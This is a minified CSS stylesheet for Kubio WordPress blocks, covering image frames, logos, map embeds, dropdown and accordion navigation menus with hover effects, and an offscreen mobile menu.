.wp-block-kubio-image{display:inline-block;max-width:100%}.wp-block-kubio-image.wp-block.position-relative{line-height:0}.wp-block-kubio-image__outer{align-items:center;flex-direction:column;justify-content:center}[data-kubio] .wp-block-kubio-image__outer{margin:0;max-width:100%;width:100%}.wp-block-kubio-image__captionContainer{display:block}.wp-block-kubio-image__caption{line-height:1.6;width:100%;z-index:1}.wp-block-kubio-image__image{display:block;height:auto;max-height:100%;width:auto}.wp-block-kubio-image__frameContainer{display:inline-block;max-width:100%;position:relative;z-index:1}.wp-block-kubio-image__frameContainer img:before{background-color:transparent;content:" "!important;display:inline-block!important;font-size:300000px!important;height:100%!important;max-width:var(--kubio-image-width,100%);overflow:hidden;width:100%!important}.wp-block-kubio-image__frameContainer img[data-width]{width:var(--kubio-image-width,auto)}.wp-block-kubio-image__frameContainer .frame-type-background{border:inherit;border-color:transparent!important}.wp-block-kubio-image__overlay{bottom:0;left:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.wp-block-kubio-image__frameImage{left:0;pointer-events:none;position:absolute;top:0;z-index:-1}.wp-block-kubio-image__frameImage.frame-image-shadow{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.wp-block-kubio-image .components-placeholder{line-height:1.6!important;font:initial!important;font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.wp-block-kubio-image .components-placeholder .components-placeholder__fieldset .components-button{padding:6px 12px}.image-link{display:contents;text-decoration:none}.wp-block-kubio-image img,[data-align=full]>.wp-block-kubio-image img,[data-align=wide]>.wp-block-kubio-image img{width:100%}.wp-block[data-align=left]>.wp-block-kubio-image{margin:.5em 1em .5em 0}.wp-block[data-align=right]>.wp-block-kubio-image{margin:.5em 0 .5em 1em}.wp-block[data-align=center]>.wp-block-kubio-image{margin-left:auto;margin-right:auto;text-align:center}.wp-block-kubio-image .aligncenter,.wp-block-kubio-image .alignleft,.wp-block-kubio-image .alignright,.wp-block-kubio-image.is-resized{display:table}.image-size-row-dropdown{flex-grow:1}.wp-block-kubio-linkgroup__outer{display:block;width:100%}[data-kubio] .wp-block-kubio-linkgroup__outer{display:inline-block}.wp-block-kubio-link__outer{display:inline-flex}.wp-block-kubio-link__link{align-items:center;border-color:transparent;cursor:pointer;display:inline-flex;justify-content:center}.wp-block-kubio-link__link svg{transform:translateY(1px)}.wp-block-kubio-link__inner{cursor:pointer;text-decoration:none}.wp-block-kubio-link__icon{flex-shrink:0}.h-navigation_sticky .kubio-logo-image,.kubio-alternate-logo-image{display:none}.h-navigation_sticky .kubio-alternate-logo-image,.normal-mode .kubio-logo-image{display:inline}.alternate-mode .kubio-logo-image,.normal-mode .kubio-alternate-logo-image{display:none}.alternate-mode .kubio-alternate-logo-image{display:inline}.wp-block-kubio-logo{align-items:center;display:flex;justify-content:center}.wp-block-kubio-logo.kubio-logo-direction-row{align-items:center!important;flex-direction:row}.wp-block-kubio-logo.kubio-logo-direction-row-reverse{align-items:center!important}.wp-block-kubio-logo.kubio-logo-direction-row-reverse span{order:1}.wp-block-kubio-logo.kubio-logo-direction-row-reverse img{order:2}.wp-block-kubio-logo.kubio-logo-direction-row.kubio-logo-without-text{gap:0!important}.wp-block-kubio-logo.kubio-logo-direction-column{flex-direction:column}.wp-block-kubio-logo.kubio-logo-direction-column-reverse{flex-direction:column-reverse}.wp-block-kubio-logo .kubio-logo-image,.wp-block-kubio-logo__alternateImage{max-height:70px}.wp-block-kubio-logo__container.show-logo-text:not(.show-logo-image){gap:0!important}.wp-block-kubio-logo.is-selected:after{height:calc(100% - 4px)!important;left:2px!important;top:2px!important;width:calc(100% - 4px)!important}.wp-block-kubio-map__wrapper{border-radius:inherit;height:100%;overflow:hidden;pointer-events:none;width:100%}.wp-block-kubio-map__wrapper.frontend-wrapper{pointer-events:all}.wp-block-kubio-map__iframe{border:none;height:100%;line-height:normal;margin:0;max-width:100%;width:100%}.kubio-menu ul{margin:0;padding:0}.kubio-menu ul,.kubio-menu ul li{list-style:none}.kubio-menu li{display:flex;text-align:initial}.kubio-menu a{align-items:center;color:inherit;display:flex;flex-grow:1;justify-content:space-between;white-space:break-spaces}.kubio-menu>ul>li{margin:unset}.kubio-menu ul li.current-menu-item>a,.kubio-menu ul li:hover>a,.kubio-menu ul li>a{color:inherit}.kubio-menu .is-selected svg.kubio-menu-item-icon{transform:rotate(0deg)}.kubio-menu svg.kubio-menu-item-icon{box-sizing:content-box;height:1em;min-height:1em;min-width:1em;width:1em}.kubio-menu svg.kubio-menu-item-icon path{fill:currentColor}.kubio-dropdown-menu svg.kubio-menu-item-icon{margin-right:0!important;padding-right:0!important}.mobile-menu-button{margin-top:10px}.kubio-dropdown-menu{display:flex;flex-grow:1}.kubio-dropdown-menu .wp-block-kubio-mobile-menu-icon{display:none}.kubio-dropdown-menu .kubio-menu{display:flex;width:100%}.kubio-dropdown-menu .kubio-menu li{align-items:center;display:flex}.kubio-dropdown-menu .kubio-menu li ul.open-reverse:not(#extra-1){left:auto;right:100%}.kubio-dropdown-menu .kubio-menu ul,.kubio-dropdown-menu .kubio-menu ul:not(.h-select-control__menu) li{margin:0;padding:0;position:relative}.kubio-dropdown-menu .kubio-menu>ul{align-items:center;display:flex;flex-grow:1;flex-wrap:wrap}.kubio-dropdown-menu .kubio-menu>ul:after,.kubio-dropdown-menu .kubio-menu>ul:before{display:none}.kubio-dropdown-menu .kubio-menu>ul>li>ul{margin-left:0!important}.kubio-dropdown-menu .kubio-menu>ul>li>ul:before{bottom:100%;content:"";display:block;position:absolute;width:100%}.kubio-dropdown-menu .kubio-menu>ul>li>ul li.menu-item-has-children:hover:after,.kubio-dropdown-menu .kubio-menu>ul>li>ul li.menu-item-has-children:hover:before{content:"";height:100%;position:absolute;top:0;width:50px;z-index:-1}.kubio-dropdown-menu .kubio-menu>ul>li>ul li.menu-item-has-children:hover:after{left:100%;right:auto}.kubio-dropdown-menu .kubio-menu>ul>li>ul li.menu-item-has-children:hover:before{left:auto;right:100%}.kubio-dropdown-menu .kubio-menu li>ul{left:0;min-width:200px;opacity:0;position:absolute;top:-100000px;transition:opacity .1s linear;width:-moz-fit-content;width:fit-content;z-index:2}.kubio-dropdown-menu .kubio-menu li>ul:empty{display:none}.kubio-dropdown-menu .kubio-menu li>ul .kubio-menu-item-icon{transform:rotate(-90deg)}.kubio-dropdown-menu .kubio-menu li>ul>li:last-of-type{border-bottom:none!important}.kubio-dropdown-menu .kubio-menu li.hover,.kubio-dropdown-menu .kubio-menu li.open,.kubio-dropdown-menu .kubio-menu li:hover{z-index:30}.kubio-dropdown-menu .kubio-menu li.hover>ul,.kubio-dropdown-menu .kubio-menu li.open>ul,.kubio-dropdown-menu .kubio-menu li:hover>ul{opacity:1;top:100%}.kubio-dropdown-menu .kubio-menu li>ul ul.reverse-directon{left:-100%}.kubio-dropdown-menu .kubio-menu>ul>li li.hover,.kubio-dropdown-menu .kubio-menu>ul>li li.open,.kubio-dropdown-menu .kubio-menu>ul>li li:hover{z-index:30}.kubio-dropdown-menu .kubio-menu>ul>li li.hover>ul,.kubio-dropdown-menu .kubio-menu>ul>li li.open>ul,.kubio-dropdown-menu .kubio-menu>ul>li li:hover>ul{left:100%;opacity:1;top:0}.kubio-dropdown-menu .h-block-placeholder{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.kubio-dropdown-menu .kubio-offscreen-icon-wrapper{border:none;display:none;line-height:1;margin:0;padding:0}.kubio-dropdown-menu .kubio-offscreen-icon-wrapper,.kubio-dropdown-menu .kubio-offscreen-icon-wrapper:focus,.kubio-dropdown-menu .kubio-offscreen-icon-wrapper:hover{background:none}.kubio-dropdown-menu .wp-block-kubio-menu-offscreen{display:none}@media (max-width:767px){.kubio-dropdown-menu.has-offcanvas-mobile .kubio-menu{display:none}.kubio-dropdown-menu.has-offcanvas-mobile .kubio-offscreen-icon-wrapper{display:inline-block}.kubio-dropdown-menu.has-offcanvas-mobile .wp-block-kubio-menu-offscreen{display:block}}@media (max-width:1023px){.kubio-dropdown-menu.has-offcanvas-tablet .kubio-menu{display:none}.kubio-dropdown-menu.has-offcanvas-tablet .kubio-offscreen-icon-wrapper{display:inline-block}.kubio-dropdown-menu.has-offcanvas-tablet .wp-block-kubio-menu-offscreen{display:block}}.kubio-dropdown-menu.has-offcanvas-desktop .kubio-menu{display:none}.kubio-dropdown-menu.has-offcanvas-desktop .kubio-offscreen-icon-wrapper{display:inline-block}.kubio-dropdown-menu.has-offcanvas-desktop .wp-block-kubio-menu-offscreen{display:block}.kubio-dropdown-menu.bordered-active-item .kubio-menu>ul>li{position:relative}.kubio-dropdown-menu.bordered-active-item .kubio-menu>ul>li:after,.kubio-dropdown-menu.bordered-active-item .kubio-menu>ul>li:before{content:" ";display:block;height:2px;left:0;opacity:0;position:absolute;width:100%;z-index:0}.kubio-dropdown-menu.bordered-active-item .kubio-menu>ul>li:before{top:0}.kubio-dropdown-menu.bordered-active-item .kubio-menu>ul>li:after{bottom:0}.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0;transition:all .3s}.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{margin-top:-10px}.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{margin-bottom:-10px}.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-in .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{margin-bottom:0;margin-top:0;opacity:1}.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0;transition:all .3s}.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{margin-top:10px}.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{margin-bottom:10px}.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-out .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{margin-bottom:0;margin-top:0;opacity:1}.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{content:"";opacity:0;transition:all .3s;width:0}.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{left:0;right:auto}.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{left:auto;right:0}.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.bordered-active-item.effect-borders-grow .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{opacity:1;width:100%}.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0;transition:none}.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item) .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item) .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item) .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.bordered-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item) .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{opacity:1}.kubio-dropdown-menu.bordered-active-item.grow-from-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.grow-from-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{left:0!important;right:auto!important}.kubio-dropdown-menu.bordered-active-item.grow-from-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.grow-from-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{left:auto!important;right:0!important}.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{left:50%!important;right:auto!important}.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.bordered-active-item.grow-from-center .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{left:0!important;right:auto!important}.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top .kubio-menu>ul>li:after{visibility:hidden}.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top .kubio-menu>ul>li.current_page_item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top .kubio-menu>ul>li.current_page_item:before{opacity:1}.kubio-dropdown-menu.bordered-active-item.bordered-active-item--bottom .kubio-menu>ul>li:before{visibility:hidden}.kubio-dropdown-menu.bordered-active-item.bordered-active-item--bottom .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--bottom .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--bottom .kubio-menu>ul>li.current_page_item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--bottom .kubio-menu>ul>li.current_page_item:before,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top-and-bottom .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top-and-bottom .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top-and-bottom .kubio-menu>ul>li.current_page_item:after,.kubio-dropdown-menu.bordered-active-item.bordered-active-item--top-and-bottom .kubio-menu>ul>li.current_page_item:before{opacity:1}.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li>.kubio-menu-item-link,.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li>a{color:#fff;transition:all .2s;z-index:1}.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li{position:relative}.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li:after,.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li:before{content:" ";display:block;height:100%;left:0;opacity:0;position:absolute;transition:all .2s;width:100%;z-index:0}.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li:before{top:0}.kubio-dropdown-menu.solid-active-item .kubio-menu>ul>li:after{bottom:0}.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{height:0;opacity:1!important;transition:all .3s}.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{height:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-down .kubio-menu>ul>li.current_page_item:after{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{height:0;opacity:1!important;transition:all .3s}.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after{height:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li.current_page_item:before{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up .kubio-menu>ul>li.current_page_item:after{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{height:0;opacity:1!important;transition:all .4s}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{height:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li.current_page_item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{height:0;opacity:1!important;top:50%;transition:all .3s;width:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{height:100%;top:0}.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li.current_page_item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-up-down-reverse .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:1!important;transform:scaleX(0);transform-origin:100% 50%;transition:all .3s}.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after{transform:scaleX(1)}.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li.current_page_item:before{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-right .kubio-menu>ul>li.current_page_item:after{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:1!important;transform:scaleX(0);transform-origin:0 50%;transition:all .3s}.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after{transform:scaleX(1)}.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li.current_page_item:before{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left .kubio-menu>ul>li.current_page_item:after{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{border-bottom-left-radius:0;border-top-left-radius:0;height:100%;left:auto;opacity:1!important;right:0;transition:all .3s;width:0}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{border-bottom-right-radius:0;border-top-right-radius:0;height:100%;left:0;opacity:1!important;right:auto;transition:all .3s;width:0}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{border:inherit;width:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right .kubio-menu>ul>li.current_page_item:after{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{height:100%;left:50%;opacity:1!important;transition:all .3s;width:0}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{left:0;width:100%}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-pull-left-right-reverse .kubio-menu>ul>li.current_page_item:after{visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):before{height:100%;left:50%;opacity:1!important;transition:none;width:0}.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):after{opacity:0!important;transition:none;visibility:hidden}.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:after,.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item).hover:before,.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:after,.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li:not(.current_page_item):not(.current-menu-item):hover:before{left:0;width:100%}.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li.current-menu-item:before,.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li.current_page_item:before{opacity:1!important}.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li.current-menu-item:after,.kubio-dropdown-menu.solid-active-item.effect-none .kubio-menu>ul>li.current_page_item:after{visibility:hidden}html[lang] .wp-block-kubio-dropdown-menu>.kubio-menu>.menu>.menu-item>a>br{display:none!important}.kubio-accordion-menu li{flex-direction:column}.kubio-accordion-menu li:last-of-type{border-bottom:none!important}.kubio-accordion-menu li>ul{display:none}.kubio-accordion-menu li>.kubio-menu-item-link>svg.kubio-menu-item-icon,.kubio-accordion-menu li>a>svg.kubio-menu-item-icon{color:inherit!important}.kubio-accordion-menu li.open>ul{display:block}.kubio-accordion-menu li.open>.kubio-menu-item-link svg.kubio-menu-item-icon,.kubio-accordion-menu li.open>a svg.kubio-menu-item-icon{transform:rotate(180deg)}.kubio-accordion-menu li svg.kubio-menu-item-icon:focus{outline:auto}.kubio-accordion-menu li ul>li>a{justify-content:flex-start}.kubio-accordion-menu li ul>li>a>span{flex-grow:1}.kubio-accordion-menu li ul>li>a:before{content:" ";display:block;flex-grow:0;flex-shrink:0;height:3px;min-width:calc(var(--kubio-accordion-menu-offset, 0)*var(--kubio-menu-item-depth, 0));order:0;position:static;width:calc(var(--kubio-accordion-menu-offset, 0)*var(--kubio-menu-item-depth, 0))}.kubio-accordion-menu .h-block-placeholder{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.wp-block-kubio-menu-offscreen__container{width:100%}.wp-block-kubio-menu-offscreen__inner{height:100%}.wp-block-kubio-menu-offscreen__iconWrapper:focus:focus-visible{outline:auto}.kubio-offscreen{animation-duration:.25s;height:100%;margin:0;min-height:100%;overflow:hidden auto;position:fixed;right:0;top:0;width:300px;z-index:2000001}.kubio-offscreen-overlay{bottom:0;cursor:pointer;display:block;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s 